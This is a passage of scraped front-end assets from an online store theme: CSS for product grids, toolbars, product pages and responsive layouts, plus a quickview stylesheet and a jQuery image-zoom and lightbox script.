	vertical-align: top;
	padding: 5px 0;
	color: #242424;
}
#grid-view i,#list-view i {
	display: none;
}
.modes button {
	width: 35px;
	height: 46px;
	padding: 0;
	margin-right: 4px;
	font-size: 0;
	display: inline-block;
	vertical-align: top;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow: none !important;
	border: 0;
}
.modes .btn-grid {
	background: url(../image/bkg_grid.png) center no-repeat;
}
.modes .btn-grid.active,.modes .btn-grid:hover {
	background:url(../image/bkg_grid_hover.png) center no-repeat;
}
.modes .btn-grid.btn-grid-2{
	background: url(../image/bkg_grid2.png) center no-repeat;
}
.modes .btn-grid.btn-grid-2.active,.modes .btn-grid.btn-grid-2:hover {
	background:url(../image/bkg_grid2_hover.png) center no-repeat;
}
.modes .btn-grid.btn-grid-3 {
	width: 20px;
}
.modes .btn-grid.btn-grid-4{
	background: url(../image/bkg_grid4.png) center no-repeat;
}
.modes .btn-grid.btn-grid-4.active,.modes .btn-grid.btn-grid-4:hover {
	background:url(../image/bkg_grid4_hover.png) center no-repeat;
}
.modes .btn-grid.btn-grid-5 {
	background: url(../image/bkg_grid5.png) center no-repeat;
}
.modes .btn-grid.btn-grid-5.active,.modes .btn-grid.btn-grid-5:hover {
	background:url(../image/bkg_grid5_hover.png) center no-repeat;
}
.modes .btn-list {
	background: url(../image/bkg_list.png) center no-repeat;
}
.modes .btn-list.active,.modes .btn-list:hover {
	background:url(../image/bkg_list_hover.png) center no-repeat;
}
.toolbar-products .sorter {
	margin-left: 45px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 46px;
	margin: 0;
	margin-right: 8px;
	color: #242424;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 15px;
	height: 46px;
	font-size: 13px;
	color: #242424;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 0;
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.toolbar-products .sorter select:after {
  position: absolute;
  content: "";
  top: 14px;
  right: 10px;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  border-color: #000 transparent transparent transparent;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 9px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 6px;
}
.toolbar-products .pages ul li:last-child {
	margin-right: 0;
}
.toolbar-products .pages ul li a {
	color: #242424;
	font-size: 13px;
	padding: 0 4px;
	width: 38px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #f1f1f1;
	border: 0;
	border-radius: 100%;
	-webkit-border-radius: 100%;
}
.toolbar-products .pages ul li span {
	color: #242424;
	background: none;
	font-size: 13px;
	border: none;
	padding: 0 4px;
	width: 38px;
	height: 38px;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	line-height: 38px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #ff6a28;
}
/* category */
.custom-category .product-grid {
	margin-top: 0;
}
#product-category .product-grid .item-inner .caption .manufacture-product {
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
#product-category .product-grid .item-inner:hover .caption .hide-hover {
	opacity: 0;
}
.product-grid .product-des {
	/*! display: none; */
	display: none;
}
.product-grid .item {margin-bottom: 36px;}
.product-list .product-thumb {margin-bottom: 30px;padding-bottom: 30px;border-bottom: 1px solid #ebebeb;}
.product-list:last-child .product-thumb {
	border: 0;
	padding: 0;
}
.product-list .item-inner {
	display: grid;
	grid-template-columns: 31% 69%;
}
.product-list .caption {
	text-align: left;
	padding: 0 0 0 30px;
}
.product-list .product-name {
	border-top: 0;
	background: none;
	padding-bottom: 0;
	margin-bottom: 16px;
}
.product-list .product-name a {color: #747474;}
.product-list .product-name a:hover {color: #ff6a28;}
.product-list .item-inner .caption .ratings {
	margin-top: 0;
	margin-bottom: 10px;
	display: block;
}
.product-list .product-des {
	padding: 0;
	background: none;
	margin-bottom: 0;
	margin-top: 24px;
}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
}
.product-list .price-box p.old-price .price {
}
.product-list .price-box p.old-price {
	/* padding-top: 4px; */
}
.product-list .item-inner .action-links button {
}
.product-list .item-inner button.btn-cart {
}
.product-list .item-inner button.btn-cart:hover {
}
/* product detail */
/*no use zoom*/
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}
/*--*/
.image-additional-container {
}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.current-additional {
	border-color: #ff6a28;
}
#product-product .column-main {
	background: #fff;
	padding: 10px;
}
.product-info-main .product-name {
	font-size: 18px;
	text-transform: capitalize;
	margin: 0px 0 15px 0;
	background: none;
	font-weight: 400;
	color: #747474;
}
.product-info-main .price-box {
	display:block;
	margin-bottom: 22px;
	margin-top: 10px;
}
.product-info-main .price-box .price {/* font-size: 24px; */}
.product-info-main .price-box p.old-price .price {
	/* font-size: 21px; */
}
.product-info-main .price-box p.old-price {
	/* padding-top: 8px; */
}
.product-info-main .ratings {
	margin: 0;
	padding: 0;
	display: block;
}
.product-info-main .short-des {
	line-height: 24px;
	margin-bottom: 15px;
}
#product .form-group .radio {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
#product .form-group .radio input[type="radio"] {
	margin-top: 2px;
}
#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 40px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 55px;
    font-size: 14px;
    border-radius: 25px;
    padding: 0;
    color: #222;
    background: #fff;
    float: left;
    border: 1px solid #dbdbdb;
}
#input-quantity2,
#input-quantity {
    width: 100px;
    min-width: auto;
    margin: 0 1px;
    margin-right: 15px;
}
.product-info-main #product>h3 {
	margin-top: 0;
	font-size: 18px;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
.product-info-main #product {
	/* margin-bottom: 20px; */
}
.product-info-main #product .form-group .control-label{
	display: inline-block;
	vertical-align: top;
	color: #222;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 20px;
}
.product-info-main #product .form-group input.form-control {
	height: 50px;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	border-color: #ebebeb;
	padding-left: 20px;
	padding-right: 20px;
	box-shadow: none;
}
.product-info-main #product .form-group .input-group .form-control {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.product-info-main #product .form-group .input-group .input-group-btn  button{
	border-left: 0;
	border-color: #ebebeb;
	padding: 9px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	height: 50px;
}
label[for='input-quantity']{
	float: left;
	line-height: 50px;
	margin-right: 20px;
	color: #363636;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 34px;
}
.product-info-main .button-cart{
	font-size: 13px;
	line-height: 50px;
	padding: 0 100px;
	background: #242424;
	color: #fff;
	float: left;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	text-transform: capitalize;
	margin-top: 15px;
	margin-bottom: 6px;
	font-weight: 400;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.product-info-main .button-cart:hover {
	background: #ff6a28;
}
.product-info-main button.btn-wishlist {
	margin-right: 30px;
	clear: left;
}
.product-info-main button.btn-wishlist,.product-info-main button.btn-compare {
	margin-top: 5px;
	font-size: 13px;
	color: #747474;
	background: transparent;
	border-radius: 0;
	padding: 0;
	display: block;
	float: left;
	font-weight: 400;
	text-transform: capitalize;
	line-height: 30px;
}
.product-info-main button.btn-wishlist:before,.product-info-main button.btn-compare:before {
	font-family: 'plaza-icon';
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
    color: #292929;
    margin-right: 8px;
    -webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.product-info-main button.btn-wishlist:before {
	content: "\e977";
}
.product-info-main button.btn-compare:before {
	content: "\e9d1";
}
.product-info-main button.btn-wishlist:hover,.product-info-main button.btn-compare:hover {
	background: transparent;
	color: #ff6a28;
}
.product-info-main button.btn-wishlist:hover:before,.product-info-main button.btn-compare:hover:before {
	color: #ff6a28;
}
#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {
	float: left;
	border: 0;
	margin-right: 4px;
}
.product-info-main label[for='input-quantity'], .product-info-main #input-quantity {
	margin-top: 15px;
	margin-bottom: 6px !important;
}
.product-info-main .box-options {
	margin-top: 10px;
	padding: 10px 0;
	font-size: 16px;
	color: #666666;
}
.product-info-main ul.list-unstyled {
padding: 2px 0;
margin-bottom: 19px;
position: relative;
}
.product-info-main ul.list-unstyled:after {
	top: auto;
	bottom: 0;
}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span {
	color: #242424;
	font-weight: 400;
}
.product-info-main ul.list-unstyled li a {
	color: #83b71c;
	font-weight: 400;
}
.product-info-main ul.list-unstyled li a:hover {
	color: #ff6a28;
}
.product-info-detailed {
	margin-top: 88px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.product-info-detailed .nav-tabs {
	margin-bottom: 0;
	text-align: left;
	border: 0;
}
.product-info-detailed .nav-tabs li {
	position: relative;
	display: inline-block;
	vertical-align: top;
	float: none;
	margin-bottom: 0;
	margin-right: 45px;
}
.product-info-detailed .nav-tabs li:last-child {
	margin:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 18px;
	color: #aaaaaa;
	text-transform: capitalize;
	border-radius: 0;
	padding: 0;
	border: none !important;
	margin: 0;
	background: none !important;
	position: relative;
	font-weight: 600;
	line-height: 30px;
	padding: 5px 0;
}
.product-info-detailed .nav-tabs li.active {
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	background: none;
	color: #222 !important;
}
.product-info-detailed .tab-content {
	line-height: 24px;
	padding: 20px 0 0 0;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	/* margin: 0; */
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
	height: auto;
}
#content{
	min-height: 300px;
}
#content > h1 {
	margin-top: 0;
	text-transform: capitalize;
}
@media(min-width: 768px) {
	.fluid-width > .container {
		width: auto;
		padding: 0 30px;
		max-width: 1920px;
	}
}
@media(min-width: 1200px) {
	.container {
		width: 1140px;
	}
}
@media(min-width: 1500px){
	.fluid-width > .container {
		padding: 0 120px;
	}
}
/* responsive */
@media(max-width: 1799px){
	.col-hoz {
		position: relative;
		top: auto;
		left: auto;
		right: auto;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.horizontal-menu .ul-top-items {
		width: auto;
	}
	.horizontal-menu {
		padding: 0;
		text-align: center;
	}
	.header-inner .container-inner > .inner {
		display: inline-block;
		vertical-align: top;
		width: 100%;
		position: relative;
		border-bottom: 1px solid #ebebeb;
	}

}
@media(max-width: 1499px){
	.related-products {
	    margin-top: 75px;
	}
	.related-products .module-title {
		margin-top: 70px;
	}
	#top,.header-inner {
		padding: 0 30px;
	}
	.static-about-mooboo4 {
		margin-top: 80px;
		padding: 0 30px;
	}
	.static-about-mooboo4 .content {
		padding-bottom: 75px;
	}
	
	.module-title {
		margin-top: 70px;
	}
	#instagram_block_home {
		padding: 0 30px;
		padding-bottom: 75px;
	}
	#instagram_block_home:after {
		left: 30px;
		right: 30px;
	}
	.footer-top >.container > .container-inner {
		padding-top: 75px;
		padding-bottom: 40px;
	}
	footer {
		margin-top: 75px;
	}
	.product-info-detailed {
		margin-top: 68px;
	}
}
@media(max-width: 1299px){
	.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
	  left: -10px;
	}
	.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
	  right: -10px;
	}
}
@media(max-width: 1199px){
	#top {
		margin-bottom: 0;
	}
	#logo {
		padding: 35px 0;
	}
	.col-hoz{
		margin-bottom: 30px;
	}
	.product-list .item-inner {
		grid-template-columns: 42% 58%;
	}
	.header-inner .container-inner > .inner {
		border: 0;
	}
	
	.header-phone {	
		width: 50%;
		padding: 9px 15px;
		float: right;
		border: 1px solid #ebebeb;
		border-left-color: transparent;
		position: static;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	
	.fix-header {
		position: static !important;
	}
	.static-middle-mooboo1 .image a .text {
		font-size: 4vw;
	}
	.static-middle-mooboo1 .image a .text .text4 {
		font-size: 1.6vw;
		margin-top: 3vw;
	}
}
@media(max-width: 991px){
	.col-order {
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}
	.col-order #content {
	    -webkit-box-ordinal-group: 1;
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	    float: none;
	}
	.col-order #column-left {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	    float: none;
	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top ul.box {
		float: none;
		display: block;
		text-align: center;
	}
	#top ul.box:first-child {
		border-bottom: 1px solid rgba(255,255,255,0.1);
	}
	#search .search-content {
	}
	.logo-container {
		max-width: 50%;
		float: left;
	}
	.top-search {
		position: relative;
		top: auto;
		left: auto;
		right: auto;
		margin-bottom: 15px;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	#search-by-category .search-container #text-search {
		width: 100%;
	}
	.header-inner .container-inner > .inner > .inner-inner {
		display: inline-block;
		vertical-align: top;
		width: 100%;
		position: relative;
	}
	.footer-top {
	}
	#search-by-category .search-container #text-search {
		padding-left:20px;
	}
	footer .col-footer:nth-child(3) {
		clear: left;
	} 
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
}
@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter  {
		float: right;
	}
	.toolbar-products .toolbar-amount {
		float: left;
	}
	.toolbar-products .pages  {
		float: right;
	}
}
@media(max-width: 767px){
	.toolbar-products .sorter {
		margin: 0 15px;
	}
	.link-compare {
		text-align: center;
	}
	.fluid-width > .container {
		padding: 0 15px;
	}
	#top,.header-inner,.static-top-mooboo8,#instagram_block_home {
		padding: 0 15px;
	}
	#instagram_block_home:after {
		left: 15px;
		right: 15px;
	}
	.static-top-mooboo3 {
		grid-template-columns: 100%;
	}
	.static-middle-mooboo3 {
		margin-top: 45px;
		grid-template-columns: 100%;
	}
	.static-about-mooboo4 {
		margin-top: 50px;
		padding: 0 15px;
	}
	.static-about-mooboo4 .content {
		padding-bottom: 45px;
	}
	.module-title {
		margin-top: 40px;
		margin-bottom: 30px;
	}
	.tabs-category-slider .module-title {
		margin-bottom: 25px;
	}
	#instagram_block_home {
		margin-top: 43px;
		padding-bottom: 45px;
	}
	.footer-top >.container > .container-inner {
		padding-top: 45px;
		padding-bottom: 10px;
	}
	.static-middle-mooboo1 .image a .text .text4 {
		font-size: 1.8vw;
	}
	footer {
		margin-top: 35px;
	}
	.product-info-detailed {
		margin-top: 38px;
	}
	.product-info-main .product-name {
		margin-top: 30px;
	}
	.footer-copyright,.footer-custom-links {
		float: none;
		padding: 5px 0;
	}
	.item-inner .images-container .quickview {
		bottom: 10px;
	}
	footer {
	}
	#back-top {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
	#back-top i {
		left: 13px;
		top: 10px;
	}
}
@media(max-width: 640px){ 
}
@media(max-width: 567px){ 
	.product-info-detailed .nav-tabs {
		padding: 0;
		width: auto;
		float: none;
	}
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		margin:0;
	}
	

	.header-phone {
		float: none;
		width: 100%;
		border-left-color: #ebebeb;
		margin-top: 15px;
	}
	
}
@media(max-width: 479px){
	#cart .dropdown-menu {
		width: 300px;
	}
	.logo-container {
		float: none;
		max-width: 100%;
	}
	#logo {
		padding: 20px 0;
	}
	.box-cart {
		margin-bottom: 15px;
		display: inline-block;
		vertical-align: top;
		width: 100%;
		top: auto;
		right: auto;
		position: relative;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.box-cart #top-links {
		float: left;
	}
	.box-cart  #cart {
		float: right;
	}
	.product-list .item-inner {
		grid-template-columns: 100%;
	}
	.product-list .caption {
		padding: 20px 0 0 0;
	}
	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.static-middle-mooboo1 .image a .text .text4 {
		font-size: 2.4vw;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	#content .custom-category .col-lg-2:nth-child(6n+1),
	#content .custom-category .col-lg-3:nth-child(4n+1),
	#content .custom-category .col-lg-4:nth-child(3n+1),
	#content .custom-category .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (max-width: 1199px) and (min-width: 992px){
	#content .custom-category .col-md-2:nth-child(6n+1),
	#content .custom-category .col-md-3:nth-child(4n+1),
	#content .custom-category .col-md-4:nth-child(3n+1),
	#content .custom-category .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (max-width: 991px) and (min-width: 768px){
	#content .custom-category .col-sm-2:nth-child(6n+1),
	#content .custom-category .col-sm-3:nth-child(4n+1),
	#content .custom-category .col-sm-4:nth-child(3n+1),
	#content .custom-category .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (max-width: 767px) and (min-width:480px){
	#content .custom-category .col-xs-6:nth-child(2n+1) {clear: left;}
	#content .custom-category .col-xs-4:nth-child(3n+1) {clear: left;}
}
@media (max-width: 479px) and (min-width: 0px){
	#content .custom-category .product-item:nth-child(1n+1) {clear: left;}
	#content .custom-category .product-item{width: 100%;}  
}
/*Fix products-no-slider */
@media (min-width: 768px) {
	.six_items:nth-child(6n+1),
	.four_items:nth-child(4n+1),
	.three_items:nth-child(3n+1),
	.two_items:nth-child(2n+1)
	{  clear: left;} 
}
@media (max-width: 1500px) {
	.module-not-slider {
		grid-template-columns:auto auto auto auto auto auto !important;
	}
}
@media (max-width: 1199px) {
	.module-not-slider {
		grid-template-columns:auto auto auto auto !important;
	}
}
@media (max-width: 991px) {
	.module-not-slider {
		grid-template-columns:auto auto auto !important;
	}
}
@media (max-width: 767px) {
	.module-not-slider {
		grid-template-columns:auto auto  !important;
	}
}
@media (max-width: 479px) {
	.module-not-slider {
		grid-template-columns:auto !important;
	}
	.module-not-slider .col-image {
		grid-column: 1 / 2 !important;
	}
}
/*Button CustomView */
@media (min-width: 1200px) {
	.btn-grid.btn-grid-2 {
		display: none;
	}
}
@media (max-width: 1199px) {
	.btn-grid.btn-grid-5 {
		display: none;
	}
}
@media (max-width: 767px) {
	.btn-grid.btn-grid-4 {
		display: none;
	}
	.modes .btn-grid.btn-grid-3{
		background: url(../image/bkg_grid2.png) center no-repeat;
	}
	.modes .btn-grid.btn-grid-3.active,.modes .btn-grid.btn-grid-3:hover {
		background: url(../image/bkg_grid2_hover.png) center no-repeat;
		
	}
	.modes .btn-grid.btn-grid-2{
		background: url(../image/bkg_grid1.png) center no-repeat;
	}
	.modes .btn-grid.btn-grid-2.active,.modes .btn-grid.btn-grid-2:hover {
		background: url(../image/bkg_grid1_hover.png) center no-repeat;
		
	}
	.tooltip {
		display: none !important;
	}
}
@media (max-width: 479px) {
	.btn-grid.btn-grid-3 {
		display: none;
	}
}
.bootstrap-datetimepicker-widget .datepicker .prev,.bootstrap-datetimepicker-widget .datepicker .next {
	padding:0 !important;
	font-weight: normal;
    line-height: 18px;
}

/*home page css shop category */
.logo {
    clear:both;
    display: block;
}
.logo h4 {
    display: flex;
    flex-direction: row;
}
.logo h4:before, .logo h4:after {
    content: "";
    flex: 1 1;
    border-bottom: 1px solid #000;
    margin: auto;
}

--- FILE ---
content_type: text/css
request_url: https://mozri.in/catalog/view/theme/tt_mooboo8/stylesheet/ocquickview/ocquickview.css
body_size: 175
content:
#quickview-bg-block {display: none;background-color : rgba(0,0,0,0.35);top: 0;left: 0;right: 0;bottom: 0;margin: auto;position: fixed;z-index: 899;}

.quickview-load-img {  display: none; position: fixed; top: 50%; left: 0; right: 0; bottom: 0; text-align: center; z-index: 105; margin: auto;}

.a-qv-close {
    position: absolute;
    z-index: 200;
    top: 5px;
    right: 15px;
    font-size:  14px;
    color: red;
}
.qv-button-container { position: relative }
#quickview-content {
    position: fixed;
    border: solid 1px #ddd;
    background: #fff;
    display: none;
    padding: 30px 0 0 0;
    z-index: 900;
    width: 92%;
    height: 86%;
    top: 7%;
    left: 4%;
    overflow: auto !important;
}
#quickview-content .product-info-detailed {
    padding-bottom: 30px; 
}
#quickview-content .container {
    max-width: 100%;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://mozri.in/catalog/view/javascript/cloudzoom/zoom.js
body_size: 555
content:
$(document).ready(function () {
    $('.product-zoom-image').on('click', function () {
        var pos = $('#light-box-position').val();
        var pos2 = $('.product-zoom-image').val();

        oczoom.closeCloudZoomBig(pos2);
        oczoom.openLightBox(pos);
		$('body').css('overflow','hidden');
    });

    $('.sub-image').on('click', function () {
        var pos = $(this).data('pos');
        $('#light-box-position').val(pos);
		$('.additional-images .owl-item .item').removeClass('img-active');
		$(this).closest('.item').addClass('img-active');
    });

    oczoom.initAdditionalImagesOwl();
});

var oczoom = {
    'initAdditionalImagesOwl'  : function () {
        $('.additional-images').owlCarousel({
            loop: false,
            margin: 10,
            nav: true,
            dots: false,
            responsive:{
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 3
                },
                992: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });
    },

    'openLightBox' : function (position) {
        var product_id = $('#product-identify').val();
        var flag = false;

        $.ajax({
            url : 'index.php?route=product/oczoom/openLightbox&product_id=' + product_id,
            type: 'get',
            success : function (json) {
                $('.lightbox-container').html(json['html']).show(500);
                oczoom.showSlides(position);
                flag = true;
            },
            complete: function () {
                if(!flag) {
                    oczoom.closeLightBox();
                }
            }
        });
    },

    'showSlides' : function (position) {
        var i;
        var slides = $(".mySlides");

        if (position > slides.length) {position = 1}
        if (position < 1) {position = slides.length}

        $('#light-box-position').val(position);

        for (i = 0; i < slides.length; i++) {
            slides[i].style.display = "none";
        }

        slides[position-1].style.display = "inline-block";
    },

    'plusSlides' : function (n) {
        var position = parseInt($('#light-box-position').val());

        oczoom.showSlides(position += n);
    },

    'closeLightBox': function () {
        $('.lightbox-container').hide().html('');
		$('body').css('overflow','');
    },
	
	'closeCloudZoomBig': function () {
        $('#cloud-zoom-big').hide().html('');
    }
}